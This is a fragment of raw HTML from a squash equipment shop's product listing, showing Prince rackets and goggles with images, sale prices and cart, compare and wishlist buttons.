<li class="product type-product post-7645 status-publish first instock product_cat-junior-racket product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="450" height="450" src="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-450x450.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Prince Air Infuse 23 Junior Racket" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-768x768.jpeg 768w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-630x630.jpeg 630w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-800x800.jpeg 800w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-460x460.jpeg 460w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM.jpeg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-7645" data-id="7645" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-7645 " data-text="Compare" data-text_added="Compare" data-id="7645" data-product_id="7645" data-product_name="Prince Air Infuse 23 Junior Racket" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-150x150.jpeg">Compare</button><button class="woosw-btn woosw-btn-7645" data-id="7645" data-product_name="Prince Air Infuse 23 Junior Racket" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-4.57.52-PM-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=7645" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7645" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Air Infuse 23 Junior Racket&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Air Infuse 23 Junior Racket&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7645" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-air-infuse-23-junior-racket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/junior-racket/" rel="tag">Junior Racket</a> / <a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-air-infuse-23-junior-racket/">Prince Air Infuse 23 Junior Racket</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>580.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;580.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;480.00.</span></span>
</div></div></li>
<li class="product type-product post-7648 status-publish instock product_cat-junior-racket product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="450" height="450" src="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-450x450.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Prince Air Infuse 25 Junior Racket" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-768x768.jpeg 768w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-630x630.jpeg 630w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-800x800.jpeg 800w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-460x460.jpeg 460w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM.jpeg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-7648" data-id="7648" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-7648 " data-text="Compare" data-text_added="Compare" data-id="7648" data-product_id="7648" data-product_name="Prince Air Infuse 25 Junior Racket" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-150x150.jpeg">Compare</button><button class="woosw-btn woosw-btn-7648" data-id="7648" data-product_name="Prince Air Infuse 25 Junior Racket" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-21-at-5.00.38-PM-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=7648" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7648" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Air Infuse 25 Junior Racket&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Air Infuse 25 Junior Racket&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7648" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-air-infuse-25-junior-racket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/junior-racket/" rel="tag">Junior Racket</a> / <a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-air-infuse-25-junior-racket/">Prince Air Infuse 25 Junior Racket</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>580.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;580.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;480.00.</span></span>
</div></div></li>
<li class="product type-product post-8709 status-publish last instock product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="1260" height="1260" src="https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Prince Hyper Elite 500 Squash Racket" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969.jpeg 1260w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-1024x1024.jpeg 1024w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-768x768.jpeg 768w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-630x630.jpeg 630w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-800x800.jpeg 800w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-460x460.jpeg 460w" sizes="(max-width: 1260px) 100vw, 1260px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-8709" data-id="8709" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-8709 " data-text="Compare" data-text_added="Compare" data-id="8709" data-product_id="8709" data-product_name="Prince Hyper Elite 500 Squash Racket" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-150x150.jpeg">Compare</button><button class="woosw-btn woosw-btn-8709" data-id="8709" data-product_name="Prince Hyper Elite 500 Squash Racket" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/11/IMG_0969-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=8709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8709" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Hyper Elite 500 Squash Racket&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Hyper Elite 500 Squash Racket&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8709" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-hyper-elite-500-squash-racket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-hyper-elite-500-squash-racket/">Prince Hyper Elite 500 Squash Racket</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,480.00.</span></span>
</div></div></li>
<li class="product type-product post-7580 status-publish first instock product_cat-rackets product_cat-squash has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label"></div><div class="product-image"><img loading="lazy" width="450" height="450" src="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-450x450.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Prince Hyper Pro 550" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-768x768.jpeg 768w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-630x630.jpeg 630w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-800x800.jpeg 800w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-460x460.jpeg 460w, https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM.jpeg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-7580" data-id="7580" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-7580 " data-text="Compare" data-text_added="Compare" data-id="7580" data-product_id="7580" data-product_name="Prince Hyper Pro 550" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-150x150.jpeg">Compare</button><button class="woosw-btn woosw-btn-7580" data-id="7580" data-product_name="Prince Hyper Pro 550" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-6.13.40-PM-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=7580" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7580" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7580" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Hyper Pro 550&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Hyper Pro 550&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7580" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-hyper-pro-550/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-hyper-pro-550/">Prince Hyper Pro 550</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,180.00</bdi></span></span>
</div></div></li>
<li class="product type-product post-8651 status-publish instock product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="800" height="800" src="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697.webp" class="attachment-shop_catalog size-shop_catalog" alt="Prince Phoenix Pro 750 2025" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697.webp 800w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-300x300.webp 300w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-150x150.webp 150w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-768x768.webp 768w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-630x630.webp 630w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-450x450.webp 450w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-100x100.webp 100w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-50x50.webp 50w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-600x600.webp 600w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-96x96.webp 96w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-460x460.webp 460w" sizes="(max-width: 800px) 100vw, 800px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-8651" data-id="8651" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-8651 " data-text="Compare" data-text_added="Compare" data-id="8651" data-product_id="8651" data-product_name="Prince Phoenix Pro 750 2025" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-150x150.webp">Compare</button><button class="woosw-btn woosw-btn-8651" data-id="8651" data-product_name="Prince Phoenix Pro 750 2025" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0697-150x150.webp" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=8651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8651" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Phoenix Pro 750 2025&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Phoenix Pro 750 2025&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8651" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-phoenix-pro-750-2025/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-phoenix-pro-750-2025/">Prince Phoenix Pro 750 2025</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,380.00.</span></span>
</div></div></li>
<li class="product type-product post-8637 status-publish last instock product_cat-accessories product_cat-eyewear product_cat-squash has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label"></div><div class="product-image"><img loading="lazy" width="2560" height="2560" src="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-scaled.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Prince Rage Squash Goggles" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-scaled.jpeg 2560w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-1024x1024.jpeg 1024w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-768x768.jpeg 768w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-1536x1536.jpeg 1536w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-2048x2048.jpeg 2048w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-630x630.jpeg 630w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-1320x1320.jpeg 1320w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-800x800.jpeg 800w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-460x460.jpeg 460w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-8637" data-id="8637" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-8637 " data-text="Compare" data-text_added="Compare" data-id="8637" data-product_id="8637" data-product_name="Prince Rage Squash Goggles" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-150x150.jpeg">Compare</button><button class="woosw-btn woosw-btn-8637" data-id="8637" data-product_name="Prince Rage Squash Goggles" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0908-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=8637" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8637" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Rage Squash Goggles&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Rage Squash Goggles&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8637" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-rage-squash-goggles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/accessories/" rel="tag">Accessories</a> / <a href="https://www.hksquashgear.com/product-category/accessories/eyewear/" rel="tag">Eyewear</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-rage-squash-goggles/">Prince Rage Squash Goggles</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span>
</div></div></li>
<li class="product type-product post-8634 status-publish first instock product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="620" height="620" src="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Prince Turbo Pro" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905.jpeg 620w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-460x460.jpeg 460w" sizes="(max-width: 620px) 100vw, 620px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-8634" data-id="8634" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-8634 " data-text="Compare" data-text_added="Compare" data-id="8634" data-product_id="8634" data-product_name="Prince Turbo Pro" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-150x150.jpeg">Compare</button><button class="woosw-btn woosw-btn-8634" data-id="8634" data-product_name="Prince Turbo Pro" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0905-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=8634" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8634" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Turbo Pro&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Turbo Pro&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8634" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-turbo-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-turbo-pro/">Prince Turbo Pro</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>680.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;680.00.</span></span>
</div></div></li>
<li class="product type-product post-8640 status-publish instock product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="800" height="800" src="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689.webp" class="attachment-shop_catalog size-shop_catalog" alt="Prince Venom Pro 950 2025" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689.webp 800w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-300x300.webp 300w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-150x150.webp 150w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-768x768.webp 768w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-630x630.webp 630w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-450x450.webp 450w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-100x100.webp 100w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-50x50.webp 50w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-600x600.webp 600w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-96x96.webp 96w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-460x460.webp 460w" sizes="(max-width: 800px) 100vw, 800px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-8640" data-id="8640" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-8640 " data-text="Compare" data-text_added="Compare" data-id="8640" data-product_id="8640" data-product_name="Prince Venom Pro 950 2025" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-150x150.webp">Compare</button><button class="woosw-btn woosw-btn-8640" data-id="8640" data-product_name="Prince Venom Pro 950 2025" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0689-150x150.webp" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
